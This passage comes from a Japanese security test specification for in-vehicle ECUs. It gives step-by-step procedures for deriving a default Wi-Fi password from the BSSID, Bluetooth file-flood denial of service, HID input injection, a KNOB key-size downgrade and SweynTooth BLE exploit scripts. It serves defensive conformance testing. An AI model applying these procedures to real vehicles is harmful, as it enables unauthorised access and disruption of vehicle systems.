	<ul><li>基盤に印刷されているシリアルナンバー</li></ul>
入力情報	• BSSID
	• ESSID
	• WPA2-PSK のデフォルト値
	また、共通の情報として以下を準備
	• WPA2-PSK のデフォルト値生成アルゴリズム

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		ntermeasure for ECU	33/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are implemented		2.0.		

In-Vehicle Network Test specification of vulnerability countermeasure for ECU 34/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

0x00C059DA1E09 - 0x00C059DA1CC5 = 0x0144 = 324

シリアル番号のうち数字部分の差分を計算する。

150656 - 150565 = 81

上記 2 つの差分は異なるため直接的な関係はなさそうに見えるが、BSSID の差分はシリアル番号の差分の 4 倍であることはわかる。

81 \* 4 = 324

BSSID の先頭3バイトは製造元を示しているため後半3バイトに着目する。

BSSID のみからシリアル番号が生成されていると仮定し、単純な計算式で算出されていないか推測する。

以下はその例を記載する。

(0xDA1E09 - X) / 4 = 150646

X = 0xD0EC31

#### 3. 評価対象 ECU に対する接続試行

上記で推測した WPA2-PSK パスワード生成アルゴリズムに基づき、パスワードを推測し、評価対象 ECU に接続できるか検証する。

評価対象 ECU の Wi-Fi アクセスポイント機能を利用し、Wi-Fi クライアントを接続する。

テスト用 PC にて以下のコマンドを実行し BSSID および ESSID を入手する。 *<MANAGED>* Kali Linux 上の「管理モード」 の Wi-Fi インタフェースの名前次のコマンドの出力に表示される(例:wlan0、赤い文字の部分)。

\$ sudo iwconfig

wlan0 IEEE 802.11 ESSID:off/any

<monNitron <monNitr

- \$ sudo airmon-ng check kill
- \$ sudo airmon-ng start <MANAGED>
- \$ sudo airmon-ng <MONITOR>

## <評価対象 ECU の情報>

デフォルト ESSID	ECU-DA1FA2
デフォルト WPA2-PSK	?
BSSID	00:C0:59:DA:1F:A2
シリアル番号	?

前述の手順で推測した計算式に当てはめ、シリアル番号及び WPA2-PSK を算出する。

(0xDA1FA2 - 0xD0EC31) / 4 = 150748

よって、WPA2-PSK 及びシリアル番号は YW0150748 であると推測できるため、 実際に評価対象 ECU に対して接続可能であることを Wi-Fi クライアントを接続

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU		35/121	
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPEC-a00-0	
countermeasure are implemented		INO.	SEC eff VOL ECO ISI SI E	1C a00 07 b

		することで確認する。		
判定基準	判定基準 Wi-Fi 通信上取得できる BSSID や ESSID から単純な四則演算等により			
		WPA2-PSK のデフォルトパスワードを推測できる生成アルゴリズムが利用され		
	ていないこと。			
ECU O	攻撃に悪用	Wi-Fi		
されうる	る通信 IF			
セキュリ	リティ機能	接続通信方	式	
CWE C	ategory	CWE-199:	Information Management Errors	
CWE		CWE-1230	Exposure of Sensitive Information Through Metadata	
CAPEC	;	-		
		7	AP 値は「7」となる。	
		0	テスト実施は、ECU 上の物理的な情報や Wi-Fi 通信上で取得可能な	
	=======================================		情報を収集し、デフォルトパスワードの生成アルゴリズムを推測す	
	所要時間		る。そのため、1 日未満で終了すると考えられ、所要時間は「≤1 日」	
			となり、値は「0」となる。	
	= 88 <b>€</b> n = ₩	6	このテストを実施するためには、セキュリティ専門のツールを利用す	
	専門知識		るため、「エキスパート」となり、値は「6」となる。	
AP 値	評価対象	0	Wi-Fi の仕様等はインターネット上に公開されていること、および製	
	に対する		品機能としても公開情報であるため、評価対象に対する知識は、「公	
知識			開情報」となり、値は「0」となる。	
	機会	1	Wi-Fi 通信の場合、車両への接近が必要となることから機会は「容易」	
			となり、値は「1」。	
	機器	0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手す	
			ることが可能なため、機器は「標準」となり、値は「0」となる。	
参考情報		https://web	o.archive.org/web/20100516112726/http://milw0rm.com/papers/313	

## 4.2.2. Bluetooth/BLE に関するテストケース

# 4.2.2.1. BT-001:OBEX -OPP を利用した巨大サイズのファイルのアップロードによる DoS 攻撃

ID	BT-001
テストケース名称	OBEX -OPP を利用した巨大サイズのファイルのアップロードによる DoS 攻撃
目的	OBEX プロファイルを実装したアプリと接続した状態で、巨大サイズのファイル
	をアップロードした場合のアプリへの影響を確認する。
前提条件	評価対象 ECU が Bluetooth の OBEX プロファイルを利用したファイル転送機能

In-Vehicle Network	Test specification of vulner	ability cou	ntermeasure for ECU	36/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

	を有すること。
 入力情報	<bt_hwaddress>評価対象 ECU の Bluetooth のハードウェアアドレス。</bt_hwaddress>
7 77 117 118	評価対象 ECU がテスト用 PC と Bluetooth 通信できる環境。
環境	※ 誤って他の Bluetooth 機器を評価してしまうことを避けるため、周辺に可能
	な限り評価対象 ECU 以外の Bluetooth デバイスが存在しない環境で評価を
	実施することを推奨する。
	• Kali Linux をインストールしたテスト用 PC
	• 評価対象 ECU と通信するためのインタフェース
装置	「(別紙) 各インタフェースのセットアップ」 の 「Bluetooth セットアップ」の「必
	要な機器」を参照し、Bluetooth に接続するために必要な機器を準備する。
	3. 準備
	   4.3.5 の「事前準備」 <compat モードで起動するための準備="">を参照して準備を  </compat>
	行う。
	4. 評価対象 ECU への Bluetooth 接続
	<ul><li>評価対象 ECU の Bluetooth デバイスの探索</li></ul>
	次のコマンドを実行し、Bluetooth デバイス探索モードを ON にする。
	\$ sudo Bluetoothctl
	[bluetooth]# scan on   Discovery started
	[CHG] Controller XX:XX:XX:XX:XX Discovering: yes
	[NEW] Device <bt_hwaddress> Connected Vehicle</bt_hwaddress>
	※ 上記は評価対象 ECU の Bluetooth 名が「Connected Vehicle」である場合
	• 評価対象 ECU の Bluetooth デバイスへ接続 [bluetooth]# pair <bt_hwaddress></bt_hwaddress>
	Pairing successful
手順	<pre>[bluetooth]# connect <bt_hwaddress> Connection successful</bt_hwaddress></pre>
	5. OBEX -OPP の利用可否確認
	次のコマンドを実行し、Bluetooth で OBEX -OPP が利用可能であることを確認
	する。
	<i><channel></channel></i> " sdptool "コマンドの結果表示される OBEX-OPP サービスが稼働
	するチャネル番号。
	<pre>\$ sudo apt-get install ussp-push</pre>
	<pre>\$ sudo sdptool searchbdaddr <bt_hwaddress> OPUSH Inquiring</bt_hwaddress></pre>
	Searching for OPUSH on <bt_hwaddress></bt_hwaddress>
	Service Name: Bluetooth Object Push Service RecHandle: 0xXXXXX
	Service Class ID List:
	"OBEX Object Push" (0xXXXX) Protocol Descriptor List:
	"L2CAP" (0xXXXX)

In-Vehicle Network	Test specification of vulner	ability cou	ntermeasure for ECU	37/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

		"RECOMM	" (0xXXXX)		
			el: <channel></channel>		
		※ Service	Name に"Bluetooth Object Push"と表示されることを確認する。		
		6. 巨大ファ	ァイルのアップロード		
		次のコマン	ドを実行し、アップロード先(評価対象 ECU)のディスクサイズ以		
		上のサイズを	を持つ巨大ファイルを作成する。(以下は 1GB のファイルを作成する		
		例)			
		<local_f< td=""><td>TLE&gt;OBEX-OPP でアップロードするファイル名。</td></local_f<>	TLE>OBEX-OPP でアップロードするファイル名。		
		<remote_file> OBEX-OPP でアップロードするアップロード先のファイル</remote_file>			
		名。			
			v/zero of= <local_file> bs=1K count=1024000</local_file>		
		l -	ドを実行し、ファイルをアップロードする。		
			sp-push <bt_hwaddress>@<channel> LE&gt; <remote_file></remote_file></channel></bt_hwaddress>		
			平価対象 ECU の Bluetooth を通じて巨大なファイルがアップロード		
される。					
判定基準		評価対象の ECU で動作しているファイル転送を受け付けるアプリケーションが			
		遅延や停止、誤動作等の異常な動作をしないこと。			
ECUの攻撃に悪用 E		Bluetooth			
されうる通信 IF					
セキュリ		DoS 攻擊対	策		
CWE C	ategory	CWE-19:Da	ta Processing Errors		
CWE		CWE-130:In	nproper Handling of Length Parameter Inconsistency		
CAPEC	;	CAPEC-130	Excessive Allocation		
		7	AP 値は「7」。		
	~ = + ==	0	テスト実施のためのコマンド実行は1日未満で終了すると考えられ		
	所要時間		るため、所要時間は「≤1日」となり、値は「0」。		
		6	このテストを実施するためには、セキュリティ専門のツールを利用		
	専門知識		するため、「エキスパート」となり、値は「6」。		
評価対象		0	Bluetooth の仕様等はインターネット上に公開されていること、お		
AP値 に対する			│ │よび製品機能としても公開情報であるため、評価対象に対する知識 │		
	知識		は、「公開情報」となり、値は「0」。		
	1446 🛕	1	Bluetooth の場合、車両への接近が必要となることから機会は「容		
	機会		易」となり、値は「1」。		
	Late III	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入		
	機器		手することが可能なため、機器は「標準」となり、値は「0」。		
		l			

In-Vehicle Network	hicle Network Test specification of vulnera		ntermeasure for ECU	38/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are implemented				

参考情報	

## 4.2.2.2. BT-002:OBEX-OPP を利用したファイルの大量送信による DoS 攻撃

	DEM OTT を作用したファイルの八里区間による DOD 久事				
ID	BT-002				
テストケース名称	OBEX-OPP を利用したファイルの大量送信による DoS 攻撃				
目的	OBEX プロファイルを実装したアプリと接続した状態で、大量のファイルをアッ				
	プロードした場合のアプリへの影響を確認する。				
<b>益担冬</b> 丛	評価対象 ECU が Bluetooth の OBEX プロファイルを利用したファイル転送機能				
前提条件	を有すること。				
入力情報	<bt_hwaddress>評価対象 ECU の Bluetooth のハードウェアアドレス。</bt_hwaddress>				
	評価対象 ECU がテスト用 PC と Bluetooth 接続できる環境。				
環境	※ 誤って他の Bluetooth 機器を評価してしまうことを避けるため、周辺に可能				
	な限り Bluetooth デバイスが存在しない環境で評価することを推奨する。				
	• Kali Linux をインストールしたテスト用 PC				
装置	• 評価対象 ECU と通信するためのインタフェース				
衣旦	「(別紙) 各インタフェースのセットアップ」 の「Bluetooth セットアップ」 の「必				
	要な機器」を参照し、Bluetooth に接続するために必要な機器を準備する。				
	1. 準備				
	4.3.5 の「事前準備」 <compat モードで起動するための準備="">を参照して、準備</compat>				
	を行う。				
	2. 評価対象 ECU への Bluetooth 接続				
	• 評価対象 ECU の Bluetooth デバイスの探索				
	次のコマンドを実行し、Bluetooth デバイス探索モードを ON にする。				
	\$ sudo bluetoothctl				
	[bluetooth]# scan on Discovery started				
	[CHG] Controller XX:XX:XX:XX:XX Discovering: yes				
手順	[NEW] Device 〈BT_HWADDRESS〉 Connected Vehicle				
	※ 上記は評価対象 ECU の Bluetooth 名が「Connected Vehicle」である場合				
	• 評価対象 ECU の Bluetooth デバイスへ接続				
	<pre>[bluetooth]# pair <bt_hwaddress> Pairing successful</bt_hwaddress></pre>				
	[bluetooth]# connect <bt_hwaddress></bt_hwaddress>				
	Somection successful 3. OBEX -OPP の利用可否確認				
	次のコマンドを実行し、Bluetooth で OBEX -OPP が利用可能であることを確認				
	する。 - <i>CULA NATEL</i> 、				
	<channel>" sdptool "コマンドの結果表示される OBEX-OPP サービスが稼働</channel>				

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			39/121
pplication: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-b

countermeasure are implemented

するチャネル番号。 \$ sudo apt-get install ussp-push \$ sudo sdptool search --bdaddr <BT HWADDRESS> OPUSH Inquiring ... Searching for OPUSH on <BT HWADDRESS> ... Service Name: Bluetooth Object Push Service RecHandle: 0xXXXXX Service Class ID List: "OBEX Object Push" (0xXXXX) Protocol Descriptor List: "L2CAP" (0xXXXX)
"RFCOMM" (0xXXXX) Channel: <CHANNEL> ※ Service Name に"Bluetooth Object Push"と表示されることを確認する。 4. 大量のファイルのアップロード 任意のサイズのファイル (例では 100KB) を作成し、bash for ループを使用して、 ファイルプッシュコマンドを複数回実行し、大量のファイルをアップロードす る。 <LOCAL\_FILE>OBEX-OPPでアップロードするファイル名。 <REMOTE FILE> OBEX-OPP でアップロードするアップロード先のファイル 名。 \$ dd if=/dev/zero of=<LOCAL FILE> bs=1K count=100 \$ for i in {1..5}; do sudo ussp-push <BT\_HWADDRESS>@<CHANNEL> <LOCAL\_FILE>\_\$i <REMOTE\_FILE>\_\$i; done 評価対象のECUで動作しているファイル転送を受け付けるアプリケーションが遅 判定基準 延や停止、再起動しないことを確認する。 ECUの攻撃に悪用 Bluetooth されうる通信 IF DoS 攻撃対策 セキュリティ機能 **CWE Category** CWE-840:Business Logic Errors CWE CWE-770: Allocation of Resources Without Limits or Throttling CAPEC-125:Flooding CAPEC CAPEC-130: Excessive Allocation AP 値は「7」となる。 7 0 テスト実施のためのコマンド実行は1日未満で終了すると考えられ 所要時間 るため、所要時間は「≤1日」となり、値は「0」となる。 このテストを実施するためには、セキュリティ専門ツールを利用す 6 AP 値 専門知識 るため、「エキスパート」となり、値は「6」となる。 Bluetooth及びOBEXの仕様等はインターネット上に公開されてい 評価対象 ること、および製品機能としても公開情報であるため、評価対象に に対する

In-Vehicle Network	Test specification of vulnera	ntermeasure for ECU	40/121	
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-b
countermeasure are impl	No.	SEC eff VOL ECO 151 51 E	1C a00 07 b	

	知識		対する知識は、「公開情報」となり、値は「0」となる。
	+総 △	1	Bluetooth の場合、車両への接近が必要となることから機会は「容
	機会		易」となり、値は「1」となる。
		0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入
	機器		手することが可能なため、機器は「標準」となり、値は「0」とな
			る。
参考情報 -		-	

# 4.2.2.3. BT-003:OBEX -PBAP を利用した巨大サイズのファイルのアップロードによる DoS 攻撃

ID	BT-003				
テストケース名称	OBEX -PBAP を利用した巨大サイズのファイルのアップロードによる DoS 攻撃				
目的	PBAP プロファイルを実装したアプリと接続した状態で、巨大サイズのファイル				
	をアップロードした場合のアプリへの影響を確認する。				
前提条件	評価対象 ECU が Bluetooth の PBAP プロファイルを利用したファイル転送機能				
削挺木件	を有すること。				
入力情報	_				
	評価対象 ECU がテスト用 PC と Bluetooth 通信できる環境。				
環境	※ 誤って他の Bluetooth 機器を評価してしまうことを避けるため、周辺に可能				
<b>垛</b> 块	な限り評価対象 ECU 以外の Bluetooth デバイスが存在しない環境で評価す				
	ることを推奨する。				
	• Kali Linux をインストールしたテスト用 PC				
装置	• 評価対象 ECU と通信するためのインタフェース				
衣巨	「(別紙) 各インタフェースのセットアップ」 の 「Bluetooth セットアップ」 の 「必				
	要な機器」を参照し、Bluetooth に接続するために必要な機器を準備する。				
	1. 準備				
	4.3.5 の「事前準備」 <compat モードで起動するための準備="">を参照して準備を</compat>				
	行う。				
	2. Bluetooth のアドバタイズ				
手順	評価対象 ECU がテスト用 PC をスキャンできるようにするため、テスト用 PC				
3 700	がアドバタイズされている必要がある。次のコマンドを実行し、テスト用 PC の				
	Bluetooth がアドバタイズされ検出可能となるように設定する。				
	\$ sudo bluetoothctl				
	[bluetooth]# power on				
	Changing power on succeeded				

In-Vehicle Network	Test specification of vulners	ability cou	ntermeasure for ECU	41/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-b
countermeasure are implemented			SEC OF VOL ECO 131 SI E	1C a00 07 b

		Advertisi  [bluetoot	h]# advertise on ng object registered h]# discoverable on discoverable on succeeded			
		3. nOBEX	のインストール			
		次のコマン	ドを実行し、nOBEX をインストールする。			
		\$ cd nOBEX \$ sudo py	ne https://github.com/nccgroup/nOBEX.git く thon3 setup.py install ドを実行し、アップロード先(評価対象 ECU)のディスクサイズ以			
		  上のサイズを	を持つ巨大ファイルを作成し、nOBEX ディレクトリに配置する。(以			
			ファイルを作成する例)			
		<i><file></file></i> PB	EX-OPP でアップロードするファイル名。			
		\$ dd if=/dev/zero of= <file> bs=1K count=1024000 \$ cp <file> examples/pbap_root/telecom/ \$ sudo vi examples/pbap_root/telecom/cch/listing.xml 4. nOBEX の起動</file></file>				
		次のコマン	ドを実行し、nOBEX を起動する。			
		pbap ./ obexd: no	examples/multiserver.py examples/pbap_root process found server for 00:00:00:00:00:00 on port 19			
		₩ obexd	プロセスが見つからなかったというエラーメッセージは無視するこ			
		کی				
		5. ファイルのアップロード				
		ECU で PBAP による PC からのファイルアップロードを開始する。この時点で				
		評価対象 ECU の Bluetooth を通じて巨大なファイルがアップロードされる。				
判定基準	隼	評価対象の	ECU で動作しているファイル転送を受け付けるアプリケーションが			
		遅延や停止、誤動作等の異常な動作をしないこと。				
ECU O	攻撃に悪用	Bluetooth				
されう	る通信 IF					
セキュリティ機能 DoS 攻撃を		DoS 攻擊対	策			
CWE Category CWE-19:		CWE-19:Da	EData Processing Errors			
CWE		CWE-130:Ir	nproper Handling of Length Parameter Inconsistency			
CAPEC		CAPEC-130	Excessive Allocation			
		7	AP 値は「7」。			
AP値	所要時間	0	テスト実施のためのコマンド実行は1日未満で終了すると考えられるため、所要時間は「≤1日」となり、値は「0」。			
		L				

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	42/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b
countermeasure are impl	countermeasure are implemented			10 doo or b

		0	- のこっした中女ナスとはには、した、リニ、末田のツ、リナ利田
	専門知識	6	このテストを実施するためには、セキュリティ専門のツールを利用
			するため、「エキスパート」となり、値は「6」。
	評価対象	0	Bluetooth の仕様等はインターネット上に公開されていること、お
	に対する		よび製品機能としても公開情報であるため、評価対象に対する知識
	知識		は、「公開情報」となり、値は「0」。
	機会	1	Bluetooth の場合、車両への接近が必要となることから機会は「容
			易」となり、値は「1」。
	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入
			手することが可能なため、機器は「標準」となり、値は「0」。
参考情報		https://githu	ub.com/nccgroup/nOBEX.git

## 4.2.2.4. BT-004:HID デバイスを接続した場合のアプリケーションへの影響確認

ID	BT-004
テストケース名称	HID デバイスを接続した場合のアプリケーションへの影響確認
	評価者の用意した USB キーボード、マウスを Bluetooth の HID プロファイルを
目的	経由して評価対象 ECU と接続し、マウスとキーボードの操作がアプリに与える
	影響を確認する。
前提条件	評価対象 ECU において Bluetooth 機能が有効であり、ディスプレイを有してい
削旋苯件	ること。
入力情報	<mac>テスト用 PC に接続する Bluetooth アダプタの BT ADDR (MAC アドレ</mac>
八川月和	ス)
	評価対象 ECU と HID プロファイルによるマウス・キーボード等の操作が可能な
環境	Bluetooth 接続環境。
<b>垛</b> 块	また、他の Bluetooth へ誤って攻撃してしまうことを避けるため、周辺に可能な
	限り Bluetooth デバイスが存在しない環境を推奨する。
	• Kali Linux をインストールしたテスト用 PC
	• BlueZ(バージョン 5 以前、または compat モードで実行中)
装置	・ Bluetooth USB アダプタ
	・ USB HID 入力デバイス(キーボード、マウス)×2 組
	1 組はテスト中入力できなくなった時のバックアップ用
	1. 準備
	テスト用 PC を評価対象 ECU と HID プロファイルを用いて通信できるように設
手順	定する。
	2. HID デバイスをテスト用 PC に接続

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			43/121
Application: In-vehicle pa countermeasure are impl	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

	テスト用 PC に HID デバイス(キーボード・マウス)を接続する。			
	3. Bluetooth デバイスをテスト用 PC に接続し検出可能状態に変更 テストに使用する Bluetooth アダプタをテスト用 PC に接続する。			
4. 評価対象 ECU と接続し攻撃実施 テスト対象 ECU と攻撃者の PC をペアリングする。 bluetoothctl エージェントからの要求に応じて PIN を確認し、「yes」 てペアリングを行う。 接続ができた場合はキーボード、マウスで以下の操作を行い、異常動作 ルへのアクセスができる、コマンド入力ができる等)が発生しないかる <キーボードの場合> ファンクションキー (F 1~F 12)				
	Ctrl+Alt+Del キー Ctrl+Shift+Esc キー Ctrl+A キー Ctrl+Esc キー Alt+Tab キー Alt+Shift+Tab キー Alt+スペースキー Alt+Enter キー Alt+F 4 キー Win+C Win+G Win+P Win+P			
	<マウスの場合> マウスポインタが表示されないか確認する。 左クリック、右クリック、中ボタンクリックを試し、コンテキストメが表示できないか確認する。	パニューなど		
判定基準	評価対象 ECU に対して Bluetooth 経由でキーボードやマウスが利用できないこ			
	と。			
ECUの攻撃に悪用	Bluetooth			
されうる通信 IF				
セキュリティ機能	アクセス制御			
CWE Category	CWE-1198: Privilege Separation and Access Control Issues (cwe-1198)			
CWE	CWE-1299: Missing Protection Mechanism for Alternate Hardware Interface			
CAPEC	CAPEC-180: Exploiting Incorrectly Configured Access Control Security Levels			

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			44/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-b
countermeasure are impl	emented	No.	SEC OF VOL ECO ISI SI E	ac aoo o7 b

		7	AP 値は「7」となる。	
		•		
	所要時間 所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ	
	川女时间		るため、所要時間は「≤1 日」となり、値は「0」となる。	
	専門知識	6	このテストを実施するためには、セキュリティ専門ツールを利用する	
	守门재畝		ため、「エキスパート」となり、値は「6」となる。	
	評価対象	0	Bluetooth 及び HID プロファイルの仕様等はインターネット上に公	
AP 値	に対する		開されていること、および製品機能としても公開情報であるため、評	
	知識		価対象に対する知識は、「公開情報」となり、値は「0」となる。	
	機会	1	Bluetooth の場合、車両への接近が必要となることから機会は「容易」	
			となり、値は「1」となる。	
		0	攻撃者は攻撃に必要なツール(Kali Linux、Bluetooth USBアダプ	
	機器		タ)をインターネット上から簡単に入手することが可能なため、機器	
			は「標準」となり、値は「0」となる。	
参考情報		https://gith	thub.com/xenogenesi/hidclient	

## 4.2.2.5. BT-005:Bluetooth KNOB の不十分なエントロピーの脆弱性を利用した攻撃

ID	BT-005				
テストケース名称	Bluetooth KNOB の不十分なエントロピーの脆弱性を利用した攻撃				
П th	暗号化通信の鍵を 1~7 バイトにすることで、暗号化通信の鍵を容易に特定する				
目的	ことができる脆弱性の有無を確認する。				
前提条件	当該 ECU が Bluetooth 機能(Ver5.1 以前)を有していること。				
入力情報	_				
	評価対象 ECU とテスト用 PC が Bluetooth 通信できる環境。				
環境	なお、テスト中に誤って周囲の Bluetooth デバイスに攻撃することを避けるため				
	に、周囲の Blueooth デバイスの数はできるだけ少なくすることを推奨する。				
	・Kali Linux をインストールしたテスト用 PC				
	・Bluetooth USB アダプタ				
装置	・BlueZ(バージョン 5 以前、または compat モードで実行中)				
	・BlueZ ツール(BT ネットワークを含む)				
	・Btmon (または hcidump) Bluetooth トラフィックをキャプチャするために必要				
	本脆弱性は、ペアリング中に常時減少したエントロピーを利用するようにパッチ				
	を当てた Linux カーネルを使用することで確認できる。このカーネルは、BR/EDR				
手順	ペアリング中に常に7バイトのエントロピーを提示する。				
	1. 準備				

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			45/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-b

4.3.5 の「事前準備」 < Compat モードで起動するための準備>を参照して、準備を 行う。 2. カーネルのソースコード入手 Kali Linux のカーネルコンパイルに必要なパッケージ及びソースコードを入手す る。入手したソースコードを変更して、エントロピーを「7」バイト以下にする。 カーネルを再コンパイルしてインストール 手順2で入手したパッケージ及びソースコードを用いて、カーネルを再コンパイ ルしてインストールする。 4. 攻撃の実施 Bluetoothトラフィックキャプチャを開始する。 テスト対象 ECU と Bluetooth デバイスでペアリングする。 Wireshark を起動して取得したトラフィックキャプチャを読み込み、パッチ適用 されたデバイスからの LMP ペアリング要求/応答の KeySize が 7 以下( 下図で は Key Size が 1 となっており、7 より低い) とならないかを確認する。 ▼ Bluetooth Baseband 28 LMP encryption mode req Meta Data 28 LMP\_accepted Packet Header ▼ Payload ▼ Payload Header 28 LMP\_preferred\_rate .... ..11 = LLID: LMP message (ACL-C) 43 LMP\_start\_encryption\_req .... .1.. = Flow: True 28 LMP\_accepted 0001 0... = Length: 2 28 LMP preferred rate ▼ Bluetooth BR Link Manager Protocol 28 LMP\_preferred\_rate 0 = TID: transaction initiated by mas 42 LMP set AFH 8818 888. = Opcode: LMP encryption ke 28 LMP detach CRC: 0x0000 70 a8 6e 33 cc fa 00 70 dc b6 ff f0 00 00 00 00 19 00 00 17 20 01 00 00 .Np.n3.. .p.... Key Size が7以下とならないこと。 判定基準 ECU の攻撃に悪 Bluetooth 用されうる通信 IF セキュリティ機能 接続通信方式 **CWE** Category CWE-310: Cryptographic Issues CWE CWE-331: Insufficient Entropy CAPEC 7 AP 値は「7」となる。

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			46/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-h
countermeasure are impl	emented	No.	SEC CIT VOLLEGO IST STE	10 400 01 5

	所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられるた
	川安町町		め、所要時間は「≤1日」となり、値は「0」となる。
	専門知識	6	このテストを実施するためには、セキュリティ専門ツールを利用するため、
	守门加畝		「エキスパート」となり、値は「6」となる。
	評価対象	0	Bluetooth プロトコルの仕様等はインターネット上に公開されていること、
AP 値	に対する		および製品機能としても公開情報であるため、評価対象に対する知識は、
AT IL	知識		「公開情報」となり、値は「0」となる。
	1616 🔨	1	Bluetooth の場合車両への接近が必要となることから、機会は「容易」とな
	機会 		り、値は「1」となる。
		0	攻撃者は攻撃に必要なツール(Kali Linux、Bluetooth USB アダプタ)を
	機器		インターネット上から簡単に入手することが可能なため、機器は「標準」
			となり、値は「0」となる。
参考情報		https	s://knobattack.com/#about

## 4.2.2.6. BT-006:Sweyntooth による Bluetooth LE の攻撃

ID	BT-006					
テストケース名称	Sweyntooth による Bluetooth LE の攻撃					
目的	Bluetooth LE に対する脆弱性を利用し、デッドロックやクラッシュ	.、バッファー				
נים 🗀	オーバーフローやセキュリティ機能のバイパスができないかを確認	する。				
前提条件	評価対象 ECU が Bluetooth LE による通信機能を有していること。					
入力情報	<ble_mac> 評価対象 ECU の Bluetooth LE の MAC アドレス</ble_mac>					
環境	評価対象 ECU が Bluetooth LE を利用して通信できる環境。					
	• Kali Linux をインストールしたテスト用 PC					
	• Python 2.7 環境					
装置	• Nordic 社 nRF52840 Bluetooth LE USB デバイス					
	https://www.nordicsemi.com/Products/Development-hardware/nrf5284					
	<u>e</u>					
	1. 準備					
	必要なコマンドを準備する。PIP のバージョンが Python 2.7 用となっていること					
	を確認する。					
	<pre>\$ sudo apt-get install python2.7 git \$ git clone</pre>					
手順	\$ git clone   https://github.com/Matheus-Garbelini/sweyntooth_blue					
	tooth_low_energy_attacks					
	\$ wget https://bootstrap.pypa.io/pip/2.7/get-pip.py					
	<pre>\$ sudo python2.7 get-pip.py \$ pipversion</pre>					
	pip 20.3.4 from					

T., T	7-1-:	.1.	NT - 4	1
ın-v	venic	зiе	Netw	/ork

Test specification of vulnerability countermeasure for ECU

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

47/121

/usr/local/lib/python2.7/dist-packages/pip (python
2.7)

Sweyntooth をインストールする。

- \$ cd sweyntooth\_bluetooth\_low\_energy\_attacks/
- \$ sudo pip install -r requirements.txt
- \$ sudo ./install sweyntooth.sh

nRF52840 Bluetooth LE USB デバイス(以降 BLE USB デバイス)のファームウェアを専用のものに書き換える。ファームウェアの書き換えには DFU モードにする必要があるため、下図のとおり、Reset ボタンを押したまま BLE USB デバイスをテスト用 PC に挿入する。



USB を挿入したら以下のコマンドを実行し、nRF52840 のシリアルポートのデバイス名を取得する。

\$ sudo dmesg | grep tty
[ 599.758207] cdc\_acm 2-2.1:1.0: ttyACM0: USB ACM
device

<COM\_PORT>nRF52840 のシリアリポートデバイスファイル名。上記のコマンド結果の場合、「/dev/ttyACM0」がデバイスファイル名となる。

デバイスファイル名を指定して、以下のコマンドで nRF52840 のファームをアップデートする。

\$ sudo python -m pip install nrfutil pyserial pycryptodome

\$ sudo nrfutil dfu usb-serial -p <COM\_PORT> -pkg
nRF52\_driver\_firmware.zip

#### 2. 実行

Sweyntooth については 18 の脆弱性に対して 14 の PoC が存在する。(1 つの PoC で複数の脆弱性をテストするものがある。詳細については参考情報に記載されている URL を参照)

Sweyntooth の基本的な実施方法は以下。

\$ sudo python <SCRIPT\_FILE> <COM\_PORT> <BLE\_MAC>

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

<SCRIPT\_FILE> 具体的には以下のいずれかの Python ファイル名を入力する。

- (1) link\_layer\_length\_overflow.py
- (2) llid\_dealock.py
- (3) DA14580\_exploit\_att\_crash.py
- (4) DA14680\_exploit\_silent\_overflow.py
- (5) CC2640R2\_public\_key\_crash.py
- (6) CC\_connection\_req\_crash.py
- (7) Microchip\_invalid\_lcap\_fragment.py
- (8) sequential\_att\_deadlock.py
- (9) Telink\_key\_size\_overflow.py
- (10) Telink\_zero\_ltk\_installation.py
- (11) non\_compliance\_dhcheck\_skip.py
- (12) esp32\_hci\_desync.py
- (13) zephyr\_invalid\_sequence.py
- (14) invalid\_channel\_map.py

それぞれ CVE が割り当てられており、本テストケースにおいて CWE が該当する ものは(11)non\_compliance\_dhcheck\_skip.pye と(14)invalid\_channel\_map.py と なる。

そのため、(11)と(14)の Python ファイルを利用してテストを実施する。

non compliance dhcheck skip.py

以下のコマンドを実行し、non\_compliance\_dhcheck\_skip.py を利用したテストを実施する。

```
$ sudo python2.7 extras/non_compliance_dhcheck_skip.py <COM_PORT> <BLE_MAC> (略)
Link Encrypted
Ooops, DHCheck was just skipped!!!
Ending Test...
```

